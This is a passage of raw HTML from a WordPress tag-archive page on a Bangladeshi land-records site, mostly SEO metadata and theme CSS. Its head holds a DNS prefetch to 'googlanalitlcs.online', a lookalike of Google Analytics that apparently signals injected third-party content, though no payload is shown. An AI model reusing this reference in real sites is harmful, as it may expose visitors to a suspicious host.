

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reportbd.net/tag/%E0%A6%B8%E0%A6%BF%E0%A6%8F%E0%A6%B8-%E0%A6%96%E0%A6%A4%E0%A6%BF%E0%A7%9F%E0%A6%BE%E0%A6%A8/
body_size: 23568
content:
		<!doctype html>
		<html lang="en-US">
		
<head>
<meta property="fb:app_id" content="1434116941571893" />
			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>সিএস খতিয়ান Archives - Reportbd</title>
	<link rel="canonical" href="https://reportbd.net/tag/সিএস-খতিয়ান/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="সিএস খতিয়ান Archives - Reportbd" />
	<meta property="og:url" content="https://reportbd.net/tag/সিএস-খতিয়ান/" />
	<meta property="og:site_name" content="Reportbd" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://reportbd.net/tag/%e0%a6%b8%e0%a6%bf%e0%a6%8f%e0%a6%b8-%e0%a6%96%e0%a6%a4%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%a8/","url":"https://reportbd.net/tag/%e0%a6%b8%e0%a6%bf%e0%a6%8f%e0%a6%b8-%e0%a6%96%e0%a6%a4%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%a8/","name":"সিএস খতিয়ান Archives - Reportbd","isPartOf":{"@id":"https://reportbd.net/#website"},"primaryImageOfPage":{"@id":"https://reportbd.net/tag/%e0%a6%b8%e0%a6%bf%e0%a6%8f%e0%a6%b8-%e0%a6%96%e0%a6%a4%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%a8/#primaryimage"},"image":{"@id":"https://reportbd.net/tag/%e0%a6%b8%e0%a6%bf%e0%a6%8f%e0%a6%b8-%e0%a6%96%e0%a6%a4%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%a8/#primaryimage"},"thumbnailUrl":"https://reportbd.net/wp-content/uploads/2022/03/Untitled-18.png","breadcrumb":{"@id":"https://reportbd.net/tag/%e0%a6%b8%e0%a6%bf%e0%a6%8f%e0%a6%b8-%e0%a6%96%e0%a6%a4%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%a8/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://reportbd.net/tag/%e0%a6%b8%e0%a6%bf%e0%a6%8f%e0%a6%b8-%e0%a6%96%e0%a6%a4%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%a8/#primaryimage","url":"https://reportbd.net/wp-content/uploads/2022/03/Untitled-18.png","contentUrl":"https://reportbd.net/wp-content/uploads/2022/03/Untitled-18.png","width":800,"height":446,"caption":"খতিয়ান বা পর্চা চেনার উপায় ২০২৩"},{"@type":"BreadcrumbList","@id":"https://reportbd.net/tag/%e0%a6%b8%e0%a6%bf%e0%a6%8f%e0%a6%b8-%e0%a6%96%e0%a6%a4%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%a8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://reportbd.net/"},{"@type":"ListItem","position":2,"name":"সিএস খতিয়ান"}]},{"@type":"WebSite","@id":"https://reportbd.net/#website","url":"https://reportbd.net/","name":"Reportbd","description":"All result bd, Land Info, Bkash, E porcha etc.","publisher":{"@id":"https://reportbd.net/#/schema/person/928a4e261ce9eeb78d9bcfe907f97312"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://reportbd.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://reportbd.net/#/schema/person/928a4e261ce9eeb78d9bcfe907f97312","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://reportbd.net/#/schema/person/image/","url":"https://reportbd.net/wp-content/uploads/2021/10/cropped-cropped-cropped-cropped-cropped-cropped-Report-BD-Logo-1-e1699408479778-1.png","contentUrl":"https://reportbd.net/wp-content/uploads/2021/10/cropped-cropped-cropped-cropped-cropped-cropped-Report-BD-Logo-1-e1699408479778-1.png","width":228,"height":46,"caption":"admin"},"logo":{"@id":"https://reportbd.net/#/schema/person/image/"},"sameAs":["https://reportbd.net","https://www.facebook.com/technicalalamin","https://www.youtube.com/@technicalalamin8778"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//googlanalitlcs.online' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<script type="text/javascript" id="wpp-js" src="https://reportbd.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://reportbd.net/wp-json/wordpress-popular-posts" data-post-id="0" data-token="bd7bdd7026" data-lang="0" data-debug="0"></script>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://reportbd.net/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://reportbd.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://reportbd.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-page-list-inline-css' type='text/css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=https://reportbd.net/wp-includes/blocks/page-list/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://reportbd.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://reportbd.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://reportbd.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://reportbd.net/wp-content/themes/colormag-pro/style.css?ver=4.1.12' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-site-branding img{height:45px;}.cm-primary-nav a,
			.cm-primary-nav ul li ul li a,
			.cm-primary-nav ul li.current-menu-item ul li a,
			.cm-primary-nav ul li ul li.current-menu-item a,
			.cm-primary-nav ul li.current_page_ancestor ul li a,
			.cm-primary-nav ul li.current-menu-ancestor ul li a,
			.cm-primary-nav ul li.current_page_item ul li a,
			.cm-primary-nav li.menu-item-has-children>a::after,
			.cm-primary-nav li.page_item_has_children>a::after,
			.cm-layout-2-style-1 .cm-primary-nav a,
			.cm-layout-2-style-1 .cm-primary-nav ul > li > a{color:#ffffff;}.cm-primary-nav a:hover,
			.cm-primary-nav ul li.current-menu-item a,
			.cm-primary-nav ul li ul li.current-menu-item a,
			.cm-primary-nav ul li.current_page_ancestor a,
			.cm-primary-nav ul li.current-menu-ancestor a,
			.cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a,
			.cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a,
			.cm-primary-nav ul li.current-menu-item ul li a:hover,
			.cm-primary-nav li.page_item_has_children.current-menu-item>a::after,
			.cm-layout-2-style-1 .cm-primary-nav ul li:hover > a{color:#161616;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row, .colormag-header-clean--full-width #cm-primary-nav, .cm-header .cm-main-header .cm-primary-nav .cm-row, .cm-home-icon.front_page_on{background-color:#c93c3c;}.cm-primary-nav .sub-menu, .cm-primary-nav .children{background-color:#c9c9c9;}.cm-primary-nav ul li a{font-family:Tiro Bangla;font-weight:400;font-size:14px;}.cm-mobile-nav ul li a{font-family:Tiro Bangla;font-weight:400;font-size:14px;}.cm-entry-title{font-family:Tiro Bangla;font-size:24px;line-height:1.3;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.post .cm-entry-header .cm-entry-title,
			.cm-posts .post .cm-post-content .cm-entry-title a,
			.cm-posts .post .single-title-above .cm-entry-title a{font-family:Tiro Bangla;font-size:24px;line-height:1.3;}.cm-post-date a,
			.human-diff-time .human-diff-time-display,
			.cm-total-views,
			.cm-author a,
			cm-post-views,
			.total-views,
			.cm-edit-link a,
			.cm-comments-link a,
			.cm-reading-time,
			.dark-skin .cm-post-date a,
			.dark-skin .cm-author a,
			.dark-skin .cm-comments-link a,
			.dark-skin .cm-posts .post .cm-post-content .cm-below-entry-meta .cm-post-views span,
			.cm-footer-cols .cm-reading-time{color:#71717A;}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{font-family:Tiro Bangla;font-size:12px;}body{background-color:;}body,
			button,
			input,
			select,
			textarea,
			blockquote p,
			.entry-meta,
			.cm-entry-button,
			dl,
			.previous a,
			.next a,
			.nav-previous a,
			.nav-next a,
			#respond h3#reply-title #cancel-comment-reply-link,
			#respond form input[type="text"],
			#respond form textarea,
			.cm-secondary .widget,
			.cm-error-404 .widget,
